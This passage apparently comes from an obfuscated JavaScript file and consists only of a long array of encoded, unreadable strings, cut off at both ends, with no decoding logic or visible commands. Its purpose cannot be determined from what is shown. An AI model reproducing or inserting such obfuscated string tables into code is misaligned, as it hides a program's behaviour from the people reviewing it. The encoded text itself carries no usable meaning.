O','WQJdPmk1WQjW','WR/dSg5mWPy','dSksWQWDra','o8ocySkQuW','BIxcUCongG','kCobAdNdQG','dCklWRNcTmkC','lSkWd8oBda','umkvW4auiW','WPxcVNxcJmkc','gSk/W5dcJaO','WP/cGspdOCkH','WPBcRI/cPu8','W5X/WO8YW48','WRXjW7VdLSon','W7u0WQ/dLCk1','o8kzqCoUea','WRvTjbZcMq','W7/cUWpdRmkP','W4ZcLSoNA8o/','jmofCSkwsW','uMemwNS','WRDNeJ3cIq','omoYBSkAla','WQXRnrFcGG','xmoiW7GpW7C','W740WRJdTSoT','h8ofsqCF','W6/dR8keBmor','W6ezWPxdTCoY','wCkrW4eFiq','BNRdUMFdKq','cSknWRpcQmkE','W4uHW5JdSfO','rftdLCkeqW','WQRdRCk7WRXG','q253x34','WQHhW5tdHCoM','WRL2wrtcHG','WQNcU8okn0S','fmo7W4Cqfq','h8ojaamr','emkFW7tcIIu','D8ohmd3dMW','emkgWRhcT8kd','q1ZcK1ddSq','fCkzrSoRsq','yLFcTtRdNq','W6lcHmoyjvm','WO3cO2lcKmkA','WR4wWPLEWRi','mwXwg8o1','re/cKuBdUW','amklWR/cQCkj','WRWYemo5W5S','xgGxaSod','W7K1WRddMmk6','WQmcWPXxWQW','sSkCW4Gvia','W7iaWOldQSoU','W7O2W7FdSLG','W43dQZ3dPCkY','WPBcTY3cRKm','k8ohBZZdPG','WP3dSmkBWRjF','WPb9jsNcQG','gdVcK280','kqHrlmoN','tbVcJmoTfq','xf1Rq2O','WOdcSMFcLCkv','eW4XrSoo','uCkzdgBdUq','neevnwS','W7/dV8koA8oW','ymkbqY3cJq','o8kfW4hdKmkS','pXvNkSoa','aCk8W7W1WQu','WQtdMmk9WRTm','e8o3BmkCCa','DCoTsdJdPW','e8kgWPCSyW','W6ZcVmoYDSkd','W7W/WRldISkN','WRxdRSo9c3q','WPhdS8oJWQdcTW','arqPu8ow','WQiRcg7cOW','WRRcIqRdHCkR','WPOPp8o6W54','WPxcK3hcUmon','CmoxW7SBW70','WOeGoSo3W54','cCkAW4uPjW','rSodW4CUW5a','msilw8ou','WRLFW5JdGmo+','f3COiM8','aJNcI3OI','WRyFWP1bWPm','WP/cMg7cRmoj','e8okWRKjW4K','WQJcMmowffy','cCkaW4C1iq','jSoyBYxdVq','bJ1kW79r','g8oadabZ','g8k/W7RcNt8','WRm/WQfEWQW','W70oWOxdV8oH','zMZcPdRdKa','oCkun8oTeq','WPhcUtNcRK4','nSoeCmkGwG','FCkto37dOW','gHWYqSoF','cuqjcuW','wYFcSK3dUG','WPecWO1RWO8','W6xcRmo/yCkx','W53dUSoEpKG','gSksW53cKrW','wmofW7fpxq','b8oHdqqV','vmkvpSoViq','WQJcQmoJWOBdLq','cCkjWPy9Fq','wttcUvhdTG','hCo1smkUrq','WQvdW5/dKmo9','WPrLuWRcTq','nwBcK07dRa','WQ7cLq3dMmkz','W6yrWORdTmoR','WOVcVwRcKmkh','W7GdWQpdQmkq','W5RdPtJdTSkM','phhcGf7dPq','W7e0WQpdH8k9','W5CXW4ldQeG','fGyYuSor','amkUW4eNW4i','uh14uh0','fcvSlCoe','iCobqJ40','pmoeAmk9qq','dCkEW4K8oW','hmkPdupdMq','WQX6ir3cNG','phdcMe7dUa','W6eLW43cKt4','BCopW5yRW5u','WQxcLCotaK4','FvFcUhhdSW','dCopeHyv','WRhcLSoDaKG','d8o/FLhdJa','W7KAWP3dS8oL','W4hcUGRdHCkc','WRvkhatcMG','EePvyMi','dCkdW5OZfW','F8oXsJ/dOq','WQ3dSMXyWPq','jSkgWRJcS8k+','CCo5vIRdVq','WOZcT2hcKmkD','FhhdNSkcEG','s8oqW7LnrW','z8olW5GRW5C','z8kYW78Uiq','WRJdPhnhWOa','emkdW7ZcHJG','WP8awrdcTW','eIJcLw02','yx8lumo4','v0dcM1ZdQq','WRnKuHhcLG','WQ/dTgPqWOS','bhWUj3G','WQhdG8kJWOXJ','qCopW6vowW','WPddJ8owWQtdNW','fSk7m8oefq','WO3dKSotWQRdIG','v3RcNfBdRa','WQJdTSkAWRH7','W7u5WQtdJmk6','WPBcOc7cVLu','FaVcSuxdMW','h8oafX8t','WR/cHmoyfKe','fGyHqmop','fIpcJxWK','grDWj8op','fbqVvCog','e8kuWOe7Da','fSkkWO0SEa','W7xcT8oRBSkT','W6BdKbBdTCk9','W6VdR8khDSoZ','f8kjW53cSZW','WPiTpSo8W5W','aGO8qmkW','fSo3kuhcMG','W5VcK8orvCkP','s8oBW44zW4m','tmoKuKtcKq','r8oqW48iW4a','WQyNjmoCW7m','eSozzmkvzW','W5BcG8ofi2a','WPhcQbtcNSkd','qepcLuxdQW','WR3dO3bcWOS','uCoLWP5Suq','gSkmWP0Lza','CSoJW6zXyq','WO3cVd3dS8kN','WRDkW5/dGmoK','WPVcRrNcRh8','WOqWpxxdKq','rWpcJCoVea','mmkrpmo7aG','WR3dK8kWWOf+','W4ZcGCoGjwS','CmkgW4Wpta','W78BWPZdS8oI','WOdcJCoCegW','jCkWE8oiFG','WP/dPCk5WQ96','qgGuESow','WQhcMmoifeW','gSkrWRtcICo3','W7muWPtdTSoJ','atJcJMGN','oSo7W5ufma','W7ddHmklWPjl','W7hdO8klDmoL','wZtcQvtdPG','W78vW73dQmoj','cqe8qmoF','jSoDASkWrW','W5VcHSoUkx8','imoxzCkSrG','wCosAdJdSa','oYuezSoD','dSkEW6hcKs8','W5ZcPComgH8','W7ldMJBdGCk/','tmohW6bxwG','W5FcQSoPw8kq','WR9uFGZcTG','r8ohEt3dQW','W6xcGCo6jLq','W7xcSCo7DCkc','v1JcMLpdTW','WQRcHmoxhKW','WO0aj1NcNG','pmoPhqak','W7mwWP/dOCoZ','pCoRrWW8','nIWMwmo9','WRFdQCoZWRNdKq','iSkEWP/cJmkF','cauXwSon','W6iBW7xdSf8','larui8o3','WPGUnSo4W4m','qaVcRLxdGW','i8oyzmoxAW','iCobtsKS','pSkdmmoGeq','WQRcJKhcPmor','dCkWW5milG','WQVcPetcGSkf','WPddU8kVWRfT','l2/cK1xdSW','WPOKemoCW58','rMJdUfFdIa','W4BdKmo3wSkH','hSkcWQlcV8kC','WRtdMmkSWOnI','gmkkWQRcRSkQ','amkSW4ezW7i','W5WOW5NdS0i','WP7dG8kKWPj6','bConeayC','WRxdOCkTWRDU','nW9vjSo6','jmkIWPtcMCkT','WR/cPxNcO8k0','W7pdHXVdOCkH','esGjwmop','WRTlW4hdPCoM','aSkktd40','fI7cNqar','EmkRmLBdTa','j8ohxdRdNq','mIpcINyW','WRmkWOngWRG','WQdcLHZdG8kO','paLkpCo4','WQdcLwBcNSoR','WPddTmk7WR57','aCo/BHlcHa','lmoXvZtdNa','imkmW70/W7K','gSk8W5ydW5S','WQtdTwPrWPC','W5qwWONdISkY','qt3cT1tdPW','y8obW58KtW','e2e2mM8','reNcMhFcKa','WOpcLwVcVmof','WRa8bCoQW5u','pCkeW4ajW5e','WRyyWPDhWQy','b2WYi2e','jCoLrHW8','oCo8fmoUmq','n8k5W7ypW4i','WQSHdvdcSW','WPWfsSkrW70','hSkFW64QeW','iSkqimoJbG','zWNcSJ/cGa','W6ldU8kfymoM','WOdcSNZcLCk6','W7pcQCoSD8kj','W5BcO8oip0m','fb8lw8o5','mW7cVfC','mSkld8oeBW','W7NcQmo5CCkn','WPxcT2pcI8oT','WOFcSJhcPeC','iveUxmo0','W7/cTSoPBCkx','oc1ooCo4','WROTj8opWR4','lmocysxdUW','l3RcMfddRW','ntzAW51A','zCkRoxldRa','zSkYpeRdTq','rMrOqwi','W5W8WOn3WO4','vvlcOhhdNq','W5xcL8o4egi','D2ldV8kfEW','WRRcJW3dH8k4','WPJcQwJcJSkq','WPjdW6hdQ8oK','WOvlCIS','fYG8ymo/','W4xcK8o8k2S','cmohbH0B','eX40v8oe','wgmtxCoF','hmkDWQ7cTCkw','oCoOwtKu','jbHEW5rE','kSolesm0','AmkqlMddVa','n8ovDCkSqW','WQDbW4VdJSo6','ASkqdt3dLq','gSkUW50LW5e','WRxcGCoVoxO','W7xcSmoXFCkn','fHu3W4T6','qZdcR0ldUG','cCoibH4q','fSkeWO4Tza','WQpdNmk7WOrY','W5/dUmkzWQzi','aCobca4B','bhuMogu','qXxdUCkXtW','rhldSCkBsW','WP/cPx7cJ8kf','WRXmW5NdH8o4','qrxcGKZdMq','WR3cShtdKCkS','W4RdNmoBWOzJ','dSkvqCkzaa','bCk/dayk','d2ZcMfFdIq','r2jXxMu','wY/cOeBdUW','WPddOZVdTSkT','WRNdNSkSWO1K','lCkko8o5hq','WQFcKwhdS8k/','kSonbJ80','dmkvWO4OFG','vmoAW6bgrW','WRxdQb/cRSkd','lgVcKMJdSG','dCklWOGSyG','nSo+xWSQ','WPRcGXVdK8ka','tLdcMK3dQq','wgf9f8oJ','sHJcNmo2aW','WRneW53dImoL','amkEWRxcTmkq','W6/dGHddISkM','W47dGSkLt8oT','uSosW6nnua','W5GHW4VdPvC','uCo8AH/dVW','WRhdSCk8WOLi','ueJcL1hdUG','aCkhW4KTiG','uCkzkwhcJq','p8osA8kJsa','W73dGG3dTmkl','agi4owW','WPBcJhdcQmoh','narylCoT','ECogBb7dQW','W5BcISoOmxm','WRtdICoTW5tcTW','W4JcK8kwrL8','ixqLvSo6','WOhdTSosWOBdLW','cwKzbeu','WRTADbBcKW','W6CEW4BdVSkB','W4y/WPHsWOPoW4u','A33cJvddQG','zmoyW6mvW40','WOldOGtcRSk5','WRpcKConcuG','W5hdGCkKtSof','WPRdVMbvWPW','WPmGjCo9W6u','m8kMzSoxBG','n8kqhCkmgW','qMehCSo2','WQhdIeP1WQa','W4eLWPldS8op','WQLdW4tdK8oI','nKu6cx4','EmkFW7dcHcm','daidE8oX','DmkWpeBdUq','cclcJw0H','W7JcJmo+d8oQ','WOhcH2RcQCoo','ESoxW5S5W5m','FSk7W7qtcq','i0uzkMK','W4dcM8oaqmoR','oCo1srSL','W7y3WRddL8kN','W7yaW4/dRhu','xSoWW7SwW4C','W7ODWPRdVmoT','tt7cSu3dRq','e8oHBSkjla','kCovy8kPsG','lbGatSo9','sKpcM1/dUG','mx7cGLldUa','W7pcSCoZymkW','jCojAI/dSG','iCkVdSkkAG','W4CSW6/dVKq','F8kTn1VdOq','fXTnW5PC','kYiWD8o9','vCooW7zltW','qWpcOM/dJq','WPrxW6/dHmoc','oSkqWRO7aW','ianBkCoJ','W7i/WQRdGSkX','WPNdQCk/WRr6','WR/dPGNcO8oV','w27dQ8khtq','WPJdG8ozWQRdMa','iuyPBmov','BSolW5e1W4K','W5/cMmoKk2G','wCoDW7jDsq','swqFFmoc','aCkeWQpcUmko','Fxrsl3i','Bs3cV8oGlW','W7FdU8k6B8o2','qe5mCNe','WQr1WPmQWOq','W5ZcISoob3O','W7yWWRhdMmkL','W6lcSmoHCmkr','WPddN8kzWOif','bIRcIe8r','lSoIW6jvyq','W7BcK8kdBmoQ','ySkDW4WKwG','nmoDrCkyzq','WQBcJrJdImkL','l2FcNxhdLa','WPGXiCoZW5K','CmkzdvZcMa','W74OWQ7dV8kt','W6WOWPVdLCk6','dmkzW4O0mW','Emk+W4tdPty','WP3cUxVcM8kg','wxTJv3i','oSoSxrq0','Fv1huvq','WOpcM2hcOCon','jmoPwau0','a8o8W5tcK8kq','WPJcPJdcO1G','kXnBW5Xx','gmkrWPOHFW','W507W4ZdRve','W6q0WO3dJ8kT','WQVdS2RcICoT','mCodyJ7dSq','dSkuW5iXnG','WOtcJMlcUSom','WRvVjatcMa','sI/cS8oMhq','WRRdGmk5WODG','oqldTmomgG','r3D3wxS','W67dKmolymkw','WQdcJmo/i1i','l8kVz8otzq','bmkZW4CRW4G','D8kFW5CjkW','W5CPW4pdS14','W6S2WQNdLCkS','iCoGDmk2zW','fgSSlxe','WOtdPmk8WQDW','WRVdJSk2WRnL','x24my8of','WQGnWOfhWRC','dgi6k2m','W4OOW4FdOmom','ECkLlLJdOa','emk/W5uNW4O','o8oJrbqR','i8oCzmkUsG','AhOPge8','ccfTW7Da','WPJdJmorWRZdNW','nMtcHuJdSG','WRGTWPDuWO0','W4ldU8oSir8','W7y/WQ3dI8kM','bYFcMM81','WQzGpXZcNW','pmoXjtqP','W59LW7ZdO8oy','WQiCWPjxWQu','W4CVW7/dQgq','nqbwW4ba','W7NcTSoOCCkp','EmovW5qzW4y','gSkiWRxcQ8kk','ngBcLv/dVG','A8onW48IW58','frjfhCoj','jmoIztpcKq','F8kQm0tdUW','WOpcSZtcS0C','vNJdUCklxG','o8kNz8oYqG','zSk9kehdRG','qSooW71lua','zmoqW40JW5e','WRxdNmkGWPf9','cCooeHex','W5qxW7xdPLO','lmkQbdqY','gSoqicqF','xKOGDCoX','WQFdGmkZWOzT','BSokW5u2W48','rhvxuum','cttcN2mR','etTDWRXd','bmkMWPFcRCkb','A8kpnvxdMa','WOpdL8ooWOddNq','qqNcTZ/dQW','WQn9wXlcHq','WRrehWxcUW','nHnzp8o2','r8owW4eUW4i','fsb1cSob','WQ3cTYpcMeS','W7ZdMaddVmkK','WPmGWRldRmky','W7ZcK0NcJ8o2','dwiFouS','t0RcMexdVq','W5m6WOBdGmkv','WO0+mSo9W5G','rmkwW4yxnW','fKK/l2S','W7FcPSo1zSkv','mxXxW5TT','cNGrdgK','mHDilmoY','rSkWW5rHta','WRJdPeHdWQ4','AKerCCoo','WOdcKa7dRCow','qh50vxu','WQ96pqBcKa','W6WJWQddLmkN','WPDLWQddLmo5','mCorzmkZtG','jxJcGeVdUG','oCoyzSofDq','WRZdNSoBWO9i','WRnxW4JdISoQ','W5xcQmkwC8kt','uSkBW4qvna','bSkxWPSXyq','eCkEWPy4Aq','aCkEWQ7cRSkq','WROFWPDuWQW','WQaFWOnrWOS','W5qwWONcO8ka','c8kTW5qLW4W','oCkHWRygAq','raZcI8oKfG','hSoZrCk3rG','gmkdW6hcLZ4','CCkoWQK5ma','qe7cK3JdVa','amo+wZSo','WQf8taxcKa','amoKW7xcLcC','imk1FmokDa','WQaVWP1TWQS','pmkeW7CSW6O','CmkUmLxdVq','WRqgWO5tWRa','WQyJx8oNW4q','oaDnpSoW','WPmaovlcIW','WQFdL8kzWRry','WPK/jCo8W5y','iCowtCkWoq','fZBcLKeK','WRFcVwBcI8kf','d8kcWRuAaW','jmkqW5xdPua','thmqyCoB','WRn9trtcHG','WRuwjL3cOq','WRj/tGBcGq','wmkvW5utea','WQzgeSo1W5S','mgFcMfxdQW','W7FcT8ovBSkR','B8oZsJldVq','WOZdRmk1WQ5I','wIBcKvBdTW','vNerCSoF','WRJdUSkSWRzV','WPRdTKi4WQy','WPxcMCosnea','s8osW5uIW7e','BSopW5m1W4i','naeTBCoF','W78CWOldUSoO','W6qLW6ZdQfC','WQNcM8ohh1W','zgTrD0m','WP3cQ3FcMmkd','sHZcKCoXha','mwVcLfZdQG','WQa9e3JcOG','r1JcJKpdVW','CxJcL3ddTW','oCoWqXS5','nrfDW5nb','h8kpWQNcUSkj','u8kBc3BdUG','WOnlCtpcTq','nSoDySk1sW','WPZdKmouWQZdKa','hmkrW4OIiW','W5BcHbpcRSoe','WOVcTgJcVmk7','WRHOybdcJG','vaBcJSo4fW','s8k6ASkvsW','bJ1wW4D0','WQ8gjuVcOq','WQf4wrpcMW','s8ozW6jBua','gmolhXis','WPVcJ3FcSSos','WRamWODkWQG','WPu1lhNcMa','eCowzI0z','W7FcUSoPz8kw','hCoqbb0s','WP/dGCk4WQ1g','W6ytWPZdTCoE','gmkvWR3cV8kn','zgThAf4','qhyxymoz','W6/dR8kFDCo+','gSk7FSofDG','WRtcP8oynuy','hSkQkr84','W4FcTCoxv8kN','nCktbSogBW','iSkikmoJhW','nmkuW6uchq','WQNdQNLyWOO','qvxcMfpdPG','e0ZcOLtcHW','vYRcU8oGhq','WR0hWP1oWQu','kmkFfCoHoq','DmkhW4q5lG','m0RcRfldVG','W5KSW4/dVue','r8oeW7Dota','WP7dMCocWQFdMG','WRhdKmkBWPvT','W5eaW7xdHYS','WOhcPhxcM8kr','nSkEWRWBAW','WRxcK8oyf0u','WPBcQulcV8oH','a8onySoiaG','hmk5W48vba','su7cOhZdTq','WRRcON3cTCkD','WPdcUx/cGmkd','fWKPrSon','r8kzW4Sxkq','WPbdAdZcJq','g8kdsSo0tq','yh8mq14','WQpdS2ffWO4','WQvsW4BdKmo1','WQDnW5JdH8o8','W7RcTSkwv8ko','kqTjW5bi','pCk1BSotEG','iSkttmo9wq','WRZdTSkYWOn+','yxZcMKldJa','W4FcICoNjxK','WQFcM8oBeL0','WRtcN8ohh1u','WQpdQx9dWOq','hbKZu8oo','hrSIvSol','jSoiFIFdQW','nmkMm8oyoG','pmoOqaCQ','bI7cM3CG','WQGXaxVcQa','cCkmW5ORoq','y8k7oeldSG','kuaqe3a','kXHuqCol','W7RdOmkSqSoa','xmkwW4WokG','W4ydWQddQ8of','oabzoSoX','kwZcUfhdPq','W4VcG8o5kxq','WO8IomoUW4m','FSkFdwBdHq','WPP+fJhcRW','W57cSSoChNS','bmkUWQ0qaW','WPiFfmoEW6i','WRTRubFcMq','WOaVnSoYW4m','hbGMvSox','WQjqW4ZdImoQ','WRqKe2ZcSG','oSkVW5ZcUrO','qMRdQCkgqG','gmkEWPyQAa','fxGTiwu','z8ktW6GEea','WQvQiGxcHa','W7hcUCoTy8kt','o8omiHuV','k8kbiSo5aG','rNX9Fmk5','WRGJWO4/W4W','WRfOirxcIG','c8oQaae+','WRTZmblcNG','W5hdKGddL8kn','qgCkvSoK','fSoDfGOr','lmkAlmo+fW','qKdcMvldSa','W63cQmkdCmoQ','WPFdNmozWQldNW','W4ePW5pdRL4','WPZcKg3cVmoj','rIZcPeldPW','WO84kCoRW4m','fCkKW4GHW4q','WPpcHgNcOSog','WO84k8oNW4a','WRJdJmkYWO9+','WOldGSkSWPf5','aCkbWRdcPSkB','W5iMW5VdVfu','hSkcW6lcSX4','FmkSc3ldNq','c8kmWPS/yG','xCkhsHddUa','W67dOSkEy8o7','W4hcJSoGoxW','WOpcN2BcUmob','WONcOgRcISkq','pgFcH1/dPa','WRZcL8osceK','q0JdLmkXwW','WPjlC3hcTW','f8obAsOX','WRZcKetcSmoN','b8ktWQ3cQmkD','WOhcLWxdJSke','c8kZW5K1W5e','WRtdT8osWRFdIW','WP9ghx7cKG','eCk2W6uKoW','W4VdTmkMwCoT','WPpdSSkRWQnJ','WQpdRg5fWOG','W77dQmkoFSo7','WORcUJ7cReO','dmksWR3cQCki','omk0W7CSzW','bGldTK09','DSkLW4rHta','imkMCmoxya','WPldSmk3WQDE','u8oqW6zfxW','fXbna8or','fCowdG0B','ubZcUCo5oa','hH8wrSkW','W7ysWORdVmo6','WQRcJf/cQmk5','dmogiGGP','mIDZh8oW','wCkgW58znq','W6ZdJSkkx8og','WQpcGWxdH8kG','WPpdQSk4WRn8','WR5IoHNcJW','W4BcKSo9b3W','WQ0Qz27cIq','WPNcOdJcR0e','Fmo9wsldOG','W7ORW4RdHN0','CmoFW59Cza','WPRdLmodWQNdLW','fG8Yrmos','W4m2W47dS0a','iCojraS0','BKGuDSo4','W6JdKHZdSSk/','WQrJmqhcGG','s8o/W7P4sW','WQrmW43dNSoG','imkBzmkKBq','WPtdN8oAWQBdMW','WPVcUsZcVey','ugNdOSkqtW','EXrLnvK','jwhcKvhdPq','W7ZdOCkMv8oX','n3VcMutdQW','WReRh3/cPG','wHdcS8ovha','W7RcR8oKbLG','W4FcKCo6ySkp','pWfoW5Hd','f8kKW5S3W4a','umo5vaddGG','WRJdOM5zWRe','tM17x3S','WRjKsqVcHa','a8kNW7qpgG','W7uYWRJdN8kT','WPvghHpcIW','bSoOnc0s','WPmQomo+W5u','lCojfa48','CmkCW6qibW','aGm0vSoz','cbq2xmoz','WRPpW5ZdH8oQ','vHJcRSoyka','hmkEW7hcJIW','rhvJxN0','WQyxbNRdKq','D8oHwYldUa','dCoadGys','n8kmW40fnW','WQz8jr3cNG','jSo8rrVdVq','bYNcRgOt','WPLacZRcSa','uN9OwMq','kabmW4zq','fmkCW6K+ma','r8o3W5S+W6O','W7OrW4ldQua','AwZcTKpdSG','WQbXibFcPq','WQmhpYpcOG','WP4cWQDhWPS','WQnNwr3cNG','mmkBW5hcHdq','e8oiwtae','eSkFWRlcPSkn','iCoyDcRdPq','W41LjqNdPG','gZFcGxWW','W67dTmkhDCoS','jSkJymoxDq','WO4xjv/cPG','WQjmhttcRq','FCoTutBdPq','WQLmW4FdHmo2','ECoDW44VW4q','CCk3W7q0W4a','WONcOwNcKCkc','s1/cGf7dQa','W7iXW7xdJhK','q33dOSkhrG','WQtcG8oydvO','eCkdWPWTAW','qCo8hmoHhW','W5ldLrddSSkj','WPr+yHFcOa','uCk+W4WqlW','W4KIWOVdT8kg','xSkoW6SznW','WPSUnCo+W5m','WOnNW6FdICoM','fSoahreq','emk8dSkznW','emkpW4O0pG','WOdcTJ3cVeS','rSoBW7DCqa','nCkAn8oMda','rHxdMmk9vW','W7S3WPVdVSk1','b2aSlMC','W7FdKrhdPSk4','WRLGoHRcJW','WRRdQSosWOBdJa','WPRdQ8k1WRXh','kmoiyK7dTq','WP3dJ8kbWO9Z','W5GLW43dVLO','gmkxWPaeyq','ebJdTMGM','fsJcL2q/','a8kcWRBcVCkt','ohpcMKNdPG','Ex5pth8','yxJdI8kuyq','umksW480na','WPxcS23cGmka','m8klomo8dG','WOr9oZxcRa','F8oiW485W4q','fmkFW4dcJaS','WReMhhJcVa','WOJdNmowWOddGW','sGxcJ8oNcq','CCkxffNdSq','hbSJwCot','WQGAWOfhWPe','WRxdRSoLbwu','hSo8p8ouoW','WQBcTrVcP14','wGVcKmoJha','vmkaW4mwoW','WPNcSuBcKSoB','WPJdTCkXWR5Z','WRBdKSozWR/dIW','ofdcUgFdTq','ACkhsd/dNG','WPj3yaZcOq','WOxcU8oqaeS','hSocaaWn','yCouacqu','aCogttWb','W78bWRldVCoH','rSo9W5m2W7W','emkCW5FcQLu','WQeEWPfbWQW','rstdOCkpeG','WQ4ej3/cVW','pCkqWPGTqa','WOq8dwNcNW','WRX7vWFcGa','W7CRWQldLmk+','WQuIWQDRWQy','WPCygCowW5O','WQ8Xh3lcUa','bCo6wsddOq','W47dLXldPSkA','W7VdJhRdJSkL','WPhcQe3cTCo4','WRVcImkXC3m','fmkLy8olrq','rKaIDCo6','WPNcStJcOeC','WRHUmqxcNW','W48vo2RcSG','W57cISoLowG','vCkhW4GBla','WQOFWP5pWRm','sCo3W50jW4m','WOqxCHdcRa','kwJdVmo8Bq','vSoEW6rtqa','WQRcNXJdK8kR','WQtcNWJdImod','WRHMoNhcGq','jCoBECoxCW','WPdcH3hcUSon','wwldOSkDtq','fSkiWPWHAG','rxldQ8kiwG','r8koueBdPW','e2SUowK','WQlcUgxcQCoW','xgWlFSoy','W4dcUSoRvSku','gCkeW7/cNcW','WR1QrWVcNG','WPVcTa7cR1u','gSkEW7VcMcK','W6WBWPtdS8oV','oMhcJ0ldQq','xmomutFdNW','WQFdGSk0WOX5','ASkLmehdUG','WQldUSovg0e','W6ZcKCo3uSkR','W5KBWQBdQCoK','E8ohFXZdPa','xs/cLh3dTG','WPJcThtcU8oK','u0XnDGS','WRHPuHBcUG','kMS5ovS','eM4Xox8','W7ezWP7dOSoU','vhX1qwm','qapcNmo0eW','ut7cQKRdQq','AmoMxIddRa','W5VcLCo1l2m','jmoXWPZcLtS','WQCGz3NcVW','pSkAw8o1yW','W7RcV8oTECkl','WO3dQSk5WQbI','WPyjWP5uWRu','m8k8ECoBsq','uSoWFsldOa','W7RdU8knDSoL','r25OumoD','W6KGWRldHmk/','WRddRx5BWOS','WPldLCkUWPVdRW','fmk6W7S4W48','WOCJk8o2W5i','imogD8k4uq','xd7cSeVdUW','WP4mWRfdWQy','W7aMWQ7dHSk6','tSoKW5XAxa','y0K1y8k5','WRJdNCkVWOz7','W40qW4/cHea','xthcPL7dTW','W7VcOSo1j3m','W7OBWRldMmoL','WPXbW7ZdKCov','yCkMeKNdSW','W7JdMrBdVmk7','p8kUW5ybW7G','WQfuW4NdH8o7','AmktW4mteSokbq','WRhdUrldVq','f8ktWPyIEa','W54gW6pdH3e','r8oWW5LTBq','dmoPWRBcJCkv','w8kcW58wma','WQv6taRcVq','WONdIN3cKSkv','wbZcUmoica','W7pdP8kcE8o+','A8oQxcxdRW','aCkZW5C/W4O','W5tdJmkIBSo4','lmowDJhdTa','bSobFcK','fLGpw30','o8oGxHiS','rNWeCSon','WO/cT1ZcI8o4','FahcKha','WOtcKM7cVSoi','yg0eDSo5','WQ8ZlfJcPq','iSozEmkWua','eYpcNNSH','WPldMmkAWOz4','aCouyZqz','W53cK8oHpwK','fxC7jN4','WPtcV2hcICkb','WQn/nHpcHG','AmoXvdZdNG','WRpdK8k9WOb6','W4BdSvPyWPy','W683WRNdMSk+','WPyXi8o+W5e','WQfQC3hcUG','W6ZdLrFdOmk/','sNdcULxdPG','W43dI8kfASo8','nX9AW4jE','o8oZsXldSG','WRT1W6hdPCom','WQdcRCobg18','cCkxW68Ulq','xxxdO8kArW','oSkBW683jW','l8kKWQWIAq','mCo9sbC1','iCoNqb44','dqyWx8ox','WQldHhTsWQO','xSkaW4Gsma','mGPsW5bu','imk9EmohBG','tCosW7Lpsq','W5eqWPNdQ8o9','e8kEW48WiW','jH9sW4jD','nmkyW70aW4G','i8k3CCoizG','WPhdNSoxWOVdKW','ha89u8ot','WRBcN1VcV8k4','W5ONz2VcUa','WQyheSoCW7u','rgjHs3C','sbJcI8oOcq','z8oSqIFdQG','WRaEWPTtWRe','BmoKuItdJa','rNJdQSkiwG','W6lcSCoUE8kr','FmopW4e+W44','htlcGgO8','WQNcMmo8l2e','WPBcOxVcNSkt','dNhcOLZdRG','dSokfb4m','WQTnlZZcUW','WRpdHSkTWOnK','WR4TWQDXWPe','WQ3cVsddKmkI','WRWVWPThWPO','aSojcbqF','dWmXu8ow','W5NdMCkGCCos','r17cP3VdQq','W6C6W7/dPhe','kmoXiJqp','pb9FW59B','WOeVWRPLWRq','qgrdALW','tx8kESoy','fGG0tSox','A8oxW5GtW4K','WO7dI8osWRJdNa','qxqkBmoz','ratcImoVfG','WP3dK004WQy','exKViN0','uCoei13dIG','W63cV8oSCSks','WOldRCobWRxdLG','zSkgmgldSa','WPZdVmkLWO9T','W5FcRComgLO','WQRcLcZdJ8kc','WPtcO3RcJSkF','WRVdON5xWOi','WOpcQIZcU1W','WROkWPPgWRS','W5SvWQFdTCoL','nrTgo8oR','uqlcTSkpnq','asJcGgS0','WPm4k8o5W4q','WPVcNgVcJmku','WPOhebFcHq','lrLqW5TE','WR/cKI7dTmk6','nWPnW4Pv','BeOoDSos','damJwSog','asFcNxC3','WPVdOmkWWO97','fxC1lgS','r8k4W6jgxq','W43cMmoMkNy','smoaW4j2xq','fSksW6yuW6q','eh0Ui2K','WOvShb/cQW','hfZcUg/dKW','WQ7dQwnCWOW','WOldLSkUWQVdIq','WOFcKSoZo3C','WRxcLclcU8od','W77cT8o/E8km','W7OvWORdOCo7','xw4EFmon','ucNcU0xdTG','gmkvCmo8AW','wgNdQCkAqW','BSoGxJxdOq','W7xdJSkMC8oU','oLhdKt3cNSocfCkSWO3dHWe8','WPqBnSo3WR4','x3BdJ8kDFq','o8oaytRdPG','WOZcNIZdK8kU','WO/dRmk1WRbR','WPLIprRcPG','dmoKrt3dNG','c8omlIqu','rSkgW5unjW','k3XaW4js','pCkvWQSDAq','WQvPW4ddN8om','W4dcR8oqwmkt','FConW58OW5q','W6ZcVCoREmkx','W5X5WRddR8of','W5pdKg/dOSk/','mCkVW4q9W6q','jCkRWONcKmkH','DL7dQ8kGia','kCowFcxdRa','W481W5BdSei','WR9hW4ZdImoH','lrDDWRXw','s2KkFSop','WOJcRt3cRf8','fsNcGgC3','hSk3Emokwa','WPScWR3dQCop','bCkKbSo8Aa','na9ukCoT','W7a0W4ldKKK','WOJcGY7dGSkJ','c8ogcWaB','l8k5xmoBza','WR3cVqpdJSkJ','W7tdUCkcE8o1','v3ZcS1hdHG','W5VcHmo8ege','qwZdRmkEva','hCkCW5GHpq','W7S1WOhdRSkB','k8k0W6qjoG','zqVcOK7dOW','WRGMhxFcQW','WRrYW5VdNSo1','WQdcLSoufKO','gSkcWQWWAa','j8kpbSo8qW','m8oRtbWR','f8oIxc4o','Emk5W6VcSq0','sMykCCow','WPddV8oMWORdKa','rGSExCoo','gmkyW7/cKYC','q8o/W7zszG','qqSkBCoN','ySo7W7iJoq','BCoZvYRdTq','xSkpb3ZdPG','v8oyW71Eqa','WP5iW63dK8o8','W7K7W5FdSea','DmkZp1ZdPW','emkgW7pcHYm','W647WRVdJmkN','ALdcUs/dRW','hmk8W6elW5G','WOFcTZpcOvu','F8kRofJdUa','W4xcK8o7i3a','r1/dMSkitq','WOBdTCkWWRnU','W5qSW4/dOei','A8oItbZdPq','e8oiAHa9','fbOXvCoD','WPhcVwNcJmkd','WQyqoxZdHa','WQJdH8k9WOf4','oeXnDMG','zhDLFfe','WRBdL8kLWOfX','AmoHtd/dIa','rCodgSkMhfRcIwhdLYJdJN0','s8osW5mXAW','iw8dymo0','WQK9exxcUa','gSognY8i','s2ZdSCk3AG','h8kwWO4JBa','WRPZarNcIW','WOi7jSoCW5W','WR4lWPTcWRu','W78LWQNdNmk7','WQhcIK7cHmou','WPRcP3NcGSkA','WQhdKCkbWRb6','grrfimo2','paamtmoR','WP3dNmobWRNdLq','rH/cN8oVdG','WPhdLCohWRVdKG','r2KrDCoD','AfKAa28','omk3zmolDG','nSk3ACo7sq','fLCDeKW','luG2i1S','WRpcHSokge4','imkklmoVaq','WQtdOw9zWOC','jabxW51w','i8kge8oZoG','W7ZdGq7dTSkK',